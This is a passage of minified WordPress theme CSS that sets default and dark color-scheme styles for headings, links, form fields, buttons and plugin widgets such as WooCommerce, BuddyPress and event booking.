.post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_default .post_featured.hover_shop .mask{background-color:rgba(255,255,255,0.4)}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#221b40;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#f2f2f4;	background-color:#221b40}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#221b40;	background-color:#00b8f4}.scheme_dark body{background-color:#191d32}.scheme_dark .body_style_boxed,.scheme_dark .body_style_boxed .page_wrap{background-color:#191d32}.scheme_dark{color:#a8adc5}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#ff1000}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#00b8f4}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#0D71CE}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#ff1000}.scheme_dark dt,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#8d83b8}.scheme_dark code{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark code a{color:#ff1000}.scheme_dark code a:hover{color:#00b8f4}.scheme_dark a{color:#ff1000}.scheme_dark a:hover{color:#00b8f4}.scheme_dark .color_style_link2 a{color:#00b8f4}.scheme_dark .color_style_link2 a:hover{color:#ff1000}.scheme_dark .color_style_link3 a{color:#0D71CE}.scheme_dark .color_style_link3 a:hover{color:#ffffff}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#ff1000}.scheme_dark blockquote{background-color:#ff1000}.scheme_dark blockquote:before{color:#ffffff}.scheme_dark blockquote{color:#ffffff}.scheme_dark blockquote a{color:#ffffff}.scheme_dark blockquote a:hover{color:#182124}.scheme_dark blockquote dt,.scheme_dark blockquote b,.scheme_dark blockquote strong,.scheme_dark blockquote i,.scheme_dark blockquote mark,.scheme_dark blockquote ins{color:#ffffff}.scheme_dark blockquote s,.scheme_dark blockquote strike,.scheme_dark blockquote del{color:#8d83b8}.scheme_dark blockquote code{color:#fe7259;	background-color:#f3f5f7;	border-color:#191d32}.scheme_dark blockquote:not(.has-text-color),.scheme_dark blockquote:not(.has-text-color) p,.scheme_dark .wp-block-quote .wp-block-quote__citation{color:#ffffff!important}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#e5e5e5}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#313459}.scheme_dark table th{color:#191d32;	background-color:#ffffff}.scheme_dark table th b,.scheme_dark table th strong{color:#182124}.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:#191d32}.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#131627}.scheme_dark table th a:hover{color:#182124}.scheme_dark hr{border-color:#313459}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff !important;	background:#00b8f4 !important}.scheme_dark .mfp-figure figcaption .mfp-bottom-bar .mfp-title,.scheme_dark .mfp-figure figcaption .mfp-bottom-bar .mfp-counter{color:#ffffff}.scheme_dark figure figcaption a:hover{color:#ffffff !important}.scheme_dark ul>li:before{color:#ff1000}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#131627}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#00b8f4}.scheme_dark .widget.widget_search form input[type="search"]{color:#635C81}.scheme_dark .footer_wrap .widget.widget_search .widget_title{color:#ffffff}.scheme_dark .widget.widget_search form input[placeholder]::placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]::-webkit-input-placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]::-moz-placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]:-ms-input-placeholder{color:#635C81}.scheme_dark .menu_mobile .search_mobile .search_field{border-color:#313459}.scheme_dark fieldset{border-color:#313459}.scheme_dark fieldset legend{color:#ffffff;	background-color:#191d32}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="url"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .tourmaster-form-field input[type="text"],.scheme_dark .tourmaster-form-field input[type="email"],.scheme_dark .tourmaster-form-field input[type="password"],.scheme_dark .tourmaster-form-field textarea,.scheme_dark .tourmaster-form-field select,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,.scheme_dark .tourmaster-form-field.tourmaster-with-border select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input,.scheme_dark form.mc4wp-form input[type="email"]{color:#a8adc5;	border-color:#191d32;	background-color:#131627}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="text"].filled,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="number"].filled,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="email"].filled,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="search"].filled,.scheme_dark input[type="password"]:focus,.scheme_dark input[type="password"].filled,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.filled,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark textarea.wp-editor-area.filled,.scheme_dark .tourmaster-form-field input[type="text"]:focus,.scheme_dark .tourmaster-form-field input[type="text"].filled,.scheme_dark .tourmaster-form-field input[type="email"]:focus,.scheme_dark .tourmaster-form-field input[type="email"].filled,.scheme_dark .tourmaster-form-field input[type="password"]:focus,.scheme_dark .tourmaster-form-field input[type="password"].filled,.scheme_dark .tourmaster-form-field textarea:focus,.scheme_dark .tourmaster-form-field textarea.filled,.scheme_dark .tourmaster-form-field select:focus,.scheme_dark .tourmaster-form-field select.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="search"].filled,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .dir-search input[type="text"].filled,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"].filled,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="color"].filled,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="date"].filled,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"].filled,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="email"].filled,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="month"].filled,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="number"].filled,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="password"].filled,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="range"].filled,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="search"].filled,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"].filled,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="time"].filled,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="url"].filled,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form input[type="week"].filled,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form select.filled,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress .standard-form textarea.filled,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea.filled,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="email"].filled,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="text"].filled,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form input[type="password"].filled,.scheme_dark #booked-page-form textarea:focus,.scheme_dark #booked-page-form textarea.filled,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus,.scheme_dark .booked-upload-wrap input.filled,.scheme_dark form.mc4wp-form input[type="email"]:focus,.scheme_dark form.mc4wp-form input[type="email"].filled{color:#ffffff;	border-color:#00b8f4;	background-color:#131627}.scheme_dark input[placeholder]::-webkit-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]::-moz-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::-moz-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]:-ms-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]::placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::placeholder{color:#a8adc5; opacity:1}.scheme_dark .select_container:before{color:#a8adc5;	background-color:#131627}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff;	background-color:#131627}.scheme_dark .select_container:after{color:rgba(255,255,255,0.7)}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select{color:#a8adc5;	background:#131627 !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#131627 !important}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#ffffff;	border-color:#8d83b8;	background:#131627}.scheme_dark .select2-container .select2-results__option{color:#ffffff;	background:#131627}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ff1000}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#191d32 !important}.scheme_dark input[type="checkbox"]:checked + label:before,.scheme_dark input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_dark .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#ff1000}.scheme_dark .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image){color:#00b8f4}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image){color:#0D71CE}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image){color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link:hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image){color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image){color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_bordered:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark form button:not(.components-button),.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark #btn-buy,.scheme_dark .post_item .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark #booked-profile-page input[type="submit"],.scheme_dark #booked-profile-page button,.scheme_dark .booked-list-view input[type="submit"],.scheme_dark .booked-list-view button,.scheme_dark table.booked-calendar input[type="submit"],.scheme_dark table.booked-calendar button,.scheme_dark .booked-modal input[type="submit"],.scheme_dark .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-views-toggle,.scheme_dark #tribe-bar-views li.tribe-bar-views-option,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button{color:#ffffff;	background-color:#ff1000}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_dark .theme_button.color_style_link2,.scheme_dark .color_style_link2 .theme_button{background-color:#00b8f4 !important}.scheme_dark .theme_button.color_style_link3,.scheme_dark .color_style_link3 .theme_button{background-color:#0D71CE !important}.scheme_dark .theme_button.color_style_dark,.scheme_dark .color_style_dark .theme_button{color:#191d32 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#00b8f4}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .color_style_link2 .sc_button_default,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#00b8f4}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .color_style_link3 .sc_button_default,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#FF1000}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .color_style_dark .sc_button_default,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#191d32;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:before{color:#a8adc5}.scheme_dark form button:not(.components-button):hover,.scheme_dark form button:not(.components-button):focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark #btn-buy:hover,.scheme_dark #btn-buy:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form .tribe-bar-views-toggle:hover,.scheme_dark #tribe-bar-views li.tribe-bar-views-option:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link:focus,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link:hover,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link:focus,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link:hover,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button:hover,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button:focus{color:#ffffff!important;	background-color:#00b8f4}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#182124 !important;	background-color:#ff250d !important}.scheme_dark .theme_button.color_style_link2:hover,.scheme_dark .color_style_link2 .theme_button:hover{background-color:#ff1000 !important}.scheme_dark .theme_button.color_style_link3:hover,.scheme_dark .color_style_link3 .theme_button:hover{background-color:#00B8F4 !important}.scheme_dark .theme_button.color_style_dark:hover,.scheme_dark .color_style_dark .theme_button:hover{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#182124;	background-color:#fe7259}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .color_style_link2 .sc_button_default:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .color_style_link3 .sc_button_default:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#00B8F4}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .color_style_dark .sc_button_default:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .search_wrap .search_submit:hover{background-color:transparent !important}.scheme_dark .search_wrap .search_submit:hover:before{color:#00b8f4}.scheme_dark 